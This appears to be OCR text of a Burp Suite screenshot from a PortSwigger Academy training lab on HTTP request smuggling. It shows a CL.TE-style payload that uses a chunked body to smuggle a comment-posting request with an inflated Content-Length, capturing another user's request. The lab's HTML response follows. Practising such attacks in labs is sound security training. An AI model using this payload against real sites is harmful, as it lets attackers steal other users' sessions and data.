 Burp Project Intruder Repeater Window Help
Dashboard Target coder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel Target: https://ac231f741e17591fc0a901420014003e.we
✓ Update Content-Length
✓ Unpack gzip / deflate
Follow redirections >
Process cookies in redirections
Enforce protocol choice on cross-domain redirections
✓ Normalize HTTP/1 line endings
✓ Enable HTTP/2 connection reuse
✓ Strip Connection header over HTTP/2
Allow HTTP/2 ALPN override
Action >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac231f741e1759
3 Content-Type: applic
4 Content-Length: 263
5 Transfer-Encoding: c
6
7 0
8
9
10 POST /post/comment HTTP/1.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 800
13 Cookie: session=1wM797pU419R4gsRB5DPGd49ToQcxYVy
14
15 csrf=P392aleZ7FVFsImjwBtLPEV0lnLBhljb&postId=8&name=name&email=email%40email.com&website=&comment=comment
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Ld23VOLmsmQB6H1Qq6vEmXdhLmKVuJ1Z; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8162
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#103;&#32;&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#1
13;&#117;&#101;&#115;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#105;&#110;&#103;&#32;&#116;&#111;&
#32;&#99;&#97;&#112;&#116;&#117;&#114;&#101;&#32;&#111;&#116;&#104;&#101;&#114;&#32;&#117;&#115;&#101;&#
114;&#115;&apos;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&#115;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to capture other users' requests
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/exploiting/lab-capture-other-users-requests
'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>